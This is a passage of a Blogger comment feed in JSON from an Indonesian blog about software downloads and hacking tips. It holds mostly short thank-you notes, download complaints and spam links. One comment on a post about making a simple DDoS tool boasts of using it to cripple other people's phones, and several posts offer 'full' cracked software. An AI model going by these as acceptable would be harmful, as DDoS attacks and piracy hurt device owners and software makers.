blogger.displayTime","value":"Jumat, 23 September, 2022"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-8048391916718752491"},"published":{"$t":"2022-06-01T13:07:08.269+07:00"},"updated":{"$t":"2022-06-01T13:07:08.269+07:00"},"title":{"type":"text","$t":"Thank you for nice information. please visit our w..."},"content":{"type":"html","$t":"Thank you for nice information. please visit our web :\u003Cbr \/\u003E\u003Ca href=\"https:\/\/uhamka.ac.id\/\" rel=\"nofollow\"\u003Ehere\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/uhamka.ac.id\/\" rel=\"nofollow\"\u003Ehere\u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/7209463388799244065\/comments\/default\/8048391916718752491"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/7209463388799244065\/comments\/default\/8048391916718752491"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/11\/free-download-adobe-photoshop-cs5-full.html?showComment=1654063628269#c8048391916718752491","title":""}],"author":[{"name":{"$t":"dais isnafirlah"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/05676050473044054018"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/11\/free-download-adobe-photoshop-cs5-full.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-7209463388799244065","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/7209463388799244065","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1167534270"},{"name":"blogger.displayTime","value":"Rabu, 01 Juni, 2022"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-3021536132423739891"},"published":{"$t":"2022-04-27T11:10:36.257+07:00"},"updated":{"$t":"2022-04-27T11:10:36.257+07:00"},"title":{"type":"text","$t":"Terima Kasih Bang Yang Coba MAIN Eryi\u0026#39;s Action..."},"content":{"type":"html","$t":"Terima Kasih Bang Yang Coba MAIN Eryi\u0026#39;s Action Gua Tanpa Emosi Dan Stress Main Saya Gue Banyak Stage I\u0026#39;M YOUR SURELY ME ERYI ACTION IS ANIME ME"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/3545434387981539416\/comments\/default\/3021536132423739891"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/3545434387981539416\/comments\/default\/3021536132423739891"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/10\/free-download-game-eryis-action-full.html?showComment=1651032636257#c3021536132423739891","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/10\/free-download-game-eryis-action-full.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-3545434387981539416","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/3545434387981539416","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1097599402"},{"name":"blogger.displayTime","value":"Rabu, 27 April, 2022"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-1588312686999954506"},"published":{"$t":"2022-04-08T19:53:42.837+07:00"},"updated":{"$t":"2022-04-08T19:53:42.837+07:00"},"title":{"type":"text","$t":"Sepuh :("},"content":{"type":"html","$t":"Sepuh :("},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/1611268376180511054\/comments\/default\/1588312686999954506"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/1611268376180511054\/comments\/default\/1588312686999954506"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html?showComment=1649422422837#c1588312686999954506","title":""}],"author":[{"name":{"$t":"Lucyfer"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/03969320954729545134"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-1611268376180511054","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/1611268376180511054","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-336124808"},{"name":"blogger.displayTime","value":"Jumat, 08 April, 2022"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-4669583397179966390"},"published":{"$t":"2022-02-04T16:42:34.054+07:00"},"updated":{"$t":"2022-02-04T16:42:34.054+07:00"},"title":{"type":"text","$t":"Punten Sepuh\n"},"content":{"type":"html","$t":"Punten Sepuh\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/1611268376180511054\/comments\/default\/4669583397179966390"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/1611268376180511054\/comments\/default\/4669583397179966390"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html?showComment=1643967754054#c4669583397179966390","title":""}],"author":[{"name":{"$t":"KosameAmegai"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/01803351868051619720"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-1611268376180511054","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/1611268376180511054","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-621586068"},{"name":"blogger.displayTime","value":"Jumat, 04 Februari, 2022"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-1967157533651504432"},"published":{"$t":"2021-11-21T08:44:31.402+07:00"},"updated":{"$t":"2021-11-21T08:44:31.402+07:00"},"title":{"type":"text","$t":"punya saya tetap ga bisa masuk, sayang downloadan ..."},"content":{"type":"html","$t":"punya saya tetap ga bisa masuk, sayang downloadan nya dri jam 10 malem cok"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/3952863006411910858\/comments\/default\/1967157533651504432"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/3952863006411910858\/comments\/default\/1967157533651504432"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/11\/cara-mengatasi-idm-yang-diblokir-karena.html?showComment=1637459071402#c1967157533651504432","title":""}],"author":[{"name":{"$t":"Senandika666 "},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/09597790093835857086"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2hlc5vdQQahOFLCwoVRbYVu8dbq9CZ3B5_Y5Ra_gIotluiUO7FXwRt_h9KiSSevLEE7q9jMTXaMPriJ_nxIcbuEtMMogjc3dD-tE97uDrvWcXKI2TxygQvuv1xixUuA\/s220\/2021-08-02-090204519.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/11\/cara-mengatasi-idm-yang-diblokir-karena.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-3952863006411910858","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/3952863006411910858","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-592117953"},{"name":"blogger.displayTime","value":"Minggu, 21 November, 2021"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-2426964365382916658"},"published":{"$t":"2021-08-17T01:07:13.519+07:00"},"updated":{"$t":"2021-08-17T01:07:13.519+07:00"},"title":{"type":"text","$t":"Hey,\nThanks for sharing this blog its very helpful..."},"content":{"type":"html","$t":"Hey,\u003Cbr \/\u003EThanks for sharing this blog its very helpful to implement in our work\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ERegards.\u003Cbr \/\u003E\u003Ca href=\"https:\/\/hireahacker.online\/hire-an-ethical-hacker\/\" rel=\"nofollow\"\u003E Hire an ethical Hacker\u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/5009160705186107872\/comments\/default\/2426964365382916658"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/5009160705186107872\/comments\/default\/2426964365382916658"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/situs-yang-dapat-membuat-kamu-serasa.html?showComment=1629137233519#c2426964365382916658","title":""}],"author":[{"name":{"$t":"divu"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/12732910197772189414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/situs-yang-dapat-membuat-kamu-serasa.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-5009160705186107872","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/5009160705186107872","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-270087117"},{"name":"blogger.displayTime","value":"Selasa, 17 Agustus, 2021"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-478595378504327272"},"published":{"$t":"2021-06-17T20:54:03.746+07:00"},"updated":{"$t":"2021-06-17T20:54:03.746+07:00"},"title":{"type":"text","$t":"makasih bos ku.\n\nijin download bos "},"content":{"type":"html","$t":"makasih bos ku.\u003Cbr \/\u003E\u003Cbr \/\u003Eijin download bos "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/6541813718323671109\/comments\/default\/478595378504327272"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/6541813718323671109\/comments\/default\/478595378504327272"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-sony-vegas-pro-11-x84x64.html?showComment=1623938043746#c478595378504327272","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-sony-vegas-pro-11-x84x64.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-6541813718323671109","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/6541813718323671109","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1097599402"},{"name":"blogger.displayTime","value":"Kamis, 17 Juni, 2021"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-6490694012097859198"},"published":{"$t":"2021-06-07T21:56:45.469+07:00"},"updated":{"$t":"2021-06-07T21:56:45.469+07:00"},"title":{"type":"text","$t":"yaelah ribet aet dolotnya"},"content":{"type":"html","$t":"yaelah ribet aet dolotnya"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/5798984271794285248\/comments\/default\/6490694012097859198"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/5798984271794285248\/comments\/default\/6490694012097859198"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/download-emulator-ps1-epsxe-190-full.html?showComment=1623077805469#c6490694012097859198","title":""}],"author":[{"name":{"$t":"SNDAY"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/11718721837387216359"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/download-emulator-ps1-epsxe-190-full.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-5798984271794285248","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/5798984271794285248","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1045583608"},{"name":"blogger.displayTime","value":"Senin, 07 Juni, 2021"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-4343657496767324290"},"published":{"$t":"2021-04-12T13:03:19.975+07:00"},"updated":{"$t":"2021-04-12T13:03:19.975+07:00"},"title":{"type":"text","$t":"download nyah gimana?\n"},"content":{"type":"html","$t":"download nyah gimana?\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/3545434387981539416\/comments\/default\/4343657496767324290"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/3545434387981539416\/comments\/default\/4343657496767324290"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/10\/free-download-game-eryis-action-full.html?showComment=1618207399975#c4343657496767324290","title":""}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/00631507976387791237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/10\/free-download-game-eryis-action-full.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-3545434387981539416","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/3545434387981539416","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-657069426"},{"name":"blogger.displayTime","value":"Senin, 12 April, 2021"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-7058297687101126566"},"published":{"$t":"2020-11-22T05:54:17.162+07:00"},"updated":{"$t":"2020-11-22T05:54:17.162+07:00"},"title":{"type":"text","$t":"Terimakasih banyak ka .. sangat berguna. Semoga ma..."},"content":{"type":"html","$t":"Terimakasih banyak ka .. sangat berguna. Semoga makin maju dan berkembang channelnya . ."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/7157486699633185451\/comments\/default\/7058297687101126566"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/7157486699633185451\/comments\/default\/7058297687101126566"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/10\/download-macromedia-flash-professional.html?showComment=1605999257162#c7058297687101126566","title":""}],"author":[{"name":{"$t":"\"Langkah Kecil\" (첫발을 떼다) \"Cheotbal-eul tteuda\""},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/18280473279695681481"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"23","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHpkLvL-uVz6jwQpotdlmQn_WsuIPZjpQJl3YEC6QprYyzy7E_zWVm1AFTO8kbMYO9qconUqtagfOREdz6ArkVrNchI6UkOGTyulVrqUGgtM_Ut0foXuXuQzrTAzStXFkFaqUgQlx7yfpwll-Q7JX997TXORl5CYSM43e5XieB5hWKrw\/s1600\/WhatsApp%20Image%202025-07-02%20at%2012.56.36.jpeg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/10\/download-macromedia-flash-professional.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-7157486699633185451","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/7157486699633185451","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1648729322"},{"name":"blogger.displayTime","value":"Minggu, 22 November, 2020"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-7200361873053008007"},"published":{"$t":"2020-09-01T09:05:01.154+07:00"},"updated":{"$t":"2020-09-01T09:05:01.154+07:00"},"title":{"type":"text","$t":"terimakasih dengan tutorial ini gue bisa englumpuh..."},"content":{"type":"html","$t":"terimakasih dengan tutorial ini gue bisa englumpuhin hp orang"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/7114785872238856397\/comments\/default\/7200361873053008007"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/7114785872238856397\/comments\/default\/7200361873053008007"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/12\/cara-membuat-tool-ddos-sederhana-dari.html?showComment=1598925901154#c7200361873053008007","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/12\/cara-membuat-tool-ddos-sederhana-dari.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-7114785872238856397","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/7114785872238856397","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1097599402"},{"name":"blogger.displayTime","value":"Selasa, 01 September, 2020"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-3741930673370070502"},"published":{"$t":"2020-08-24T13:17:15.350+07:00"},"updated":{"$t":"2020-08-24T13:17:15.350+07:00"},"title":{"type":"text","$t":"Minifikasi \/ kompresi aset web adalah prosesnya, y..."},"content":{"type":"html","$t":"Minifikasi \/ kompresi aset web adalah prosesnya, yang membantu Anda mengurangi ukuran aset web hingga 90%, yang menghasilkan peningkatan kecepatan halaman Anda. Untuk kompresi CSS, Anda juga bisa mendapatkan bantuan dari tautan berikut\u003Cbr \/\u003E\u003Ca href=\"https:\/\/url-decode.com\/tool\/css-minifier\" rel=\"nofollow\"\u003E https:\/\/url-decode.com\/tool\/css-minifier \u003C\/a\u003E\u003Cbr \/\u003Esebagai alternatif. Anda harus memeriksanya."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/5373949878431215730\/comments\/default\/3741930673370070502"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/5373949878431215730\/comments\/default\/3741930673370070502"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/kompres-css-untuk-mempercepat-loading.html?showComment=1598249835350#c3741930673370070502","title":""}],"author":[{"name":{"$t":"David"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/17069849533416000077"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/kompres-css-untuk-mempercepat-loading.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-5373949878431215730","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/5373949878431215730","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-910187791"},{"name":"blogger.displayTime","value":"Senin, 24 Agustus, 2020"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-8415285689286130935"},"published":{"$t":"2020-05-24T18:03:50.221+07:00"},"updated":{"$t":"2020-05-24T18:03:50.221+07:00"},"title":{"type":"text","$t":"udah ga bisa di download\n"},"content":{"type":"html","$t":"udah ga bisa di download\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/7627024848083453217\/comments\/default\/8415285689286130935"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/7627024848083453217\/comments\/default\/8415285689286130935"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/11\/download-coreldraw-graphics-suite-x3.html?showComment=1590318230221#c8415285689286130935","title":""}],"author":[{"name":{"$t":"budi"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/13296027965661092772"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/11\/download-coreldraw-graphics-suite-x3.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-7627024848083453217","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/7627024848083453217","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1409723197"},{"name":"blogger.displayTime","value":"Minggu, 24 Mei, 2020"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-8015588359306183216"},"published":{"$t":"2020-03-18T13:00:48.270+07:00"},"updated":{"$t":"2020-03-18T13:00:48.270+07:00"},"title":{"type":"text","$t":"Keren bang infonya. Saya lagi banyak belajar menge..."},"content":{"type":"html","$t":"Keren bang infonya. Saya lagi banyak belajar mengenai blog.\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/7778015875100587505\/comments\/default\/8015588359306183216"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/7778015875100587505\/comments\/default\/8015588359306183216"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-agar-mendapatkan-banyak-followers.html?showComment=1584511248270#c8015588359306183216","title":""}],"author":[{"name":{"$t":"Veronica Faradilla"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/04885405499720627290"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-agar-mendapatkan-banyak-followers.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-7778015875100587505","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/7778015875100587505","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1274607445"},{"name":"blogger.displayTime","value":"Rabu, 18 Maret, 2020"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-3492310058535892324"},"published":{"$t":"2020-03-05T11:48:49.753+07:00"},"updated":{"$t":"2020-03-05T11:48:49.753+07:00"},"title":{"type":"text","$t":"gan uploud lagi gan bagus templete..thanks"},"content":{"type":"html","$t":"gan uploud lagi gan bagus templete..thanks"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/8266828766015664809\/comments\/default\/3492310058535892324"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/8266828766015664809\/comments\/default\/3492310058535892324"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/free-download-template-trick.html?showComment=1583383729753#c3492310058535892324","title":""}],"author":[{"name":{"$t":"jasa foto wedding"},"uri":{"$t":"http:\/\/www.boomsphotoindonesia.com\/jasa-foto-wedding\/"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/free-download-template-trick.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-8266828766015664809","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/8266828766015664809","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1097599402"},{"name":"blogger.displayTime","value":"Kamis, 05 Maret, 2020"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-6393266149920867090"},"published":{"$t":"2019-12-17T13:38:22.571+07:00"},"updated":{"$t":"2019-12-17T13:38:22.571+07:00"},"title":{"type":"text","$t":"Terimakasih Kak, lumayan membantu yang new bi"},"content":{"type":"html","$t":"Terimakasih Kak, lumayan membantu yang new bi"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/2773946274098652652\/comments\/default\/6393266149920867090"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/2773946274098652652\/comments\/default\/6393266149920867090"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/11\/cara-memasang-tombol-like-di-setiap.html?showComment=1576564702571#c6393266149920867090","title":""}],"author":[{"name":{"$t":"Kaos Dakwah Muslim"},"uri":{"$t":"http:\/\/gootickapparel.com\/"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/11\/cara-memasang-tombol-like-di-setiap.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-2773946274098652652","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/2773946274098652652","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1097599402"},{"name":"blogger.displayTime","value":"Selasa, 17 Desember, 2019"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-7348861614524492354"},"published":{"$t":"2019-12-08T01:32:20.002+07:00"},"updated":{"$t":"2019-12-08T01:32:20.002+07:00"},"title":{"type":"text","$t":"mantepp bgt ini infonya, ane juga biasa pakai cmd"},"content":{"type":"html","$t":"mantepp bgt ini infonya, ane juga biasa pakai cmd"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/2871463541711614980\/comments\/default\/7348861614524492354"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/2871463541711614980\/comments\/default\/7348861614524492354"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/07\/100-perintah-cmd-command-prompt-yang.html?showComment=1575743540002#c7348861614524492354","title":""}],"author":[{"name":{"$t":"penangkal petir 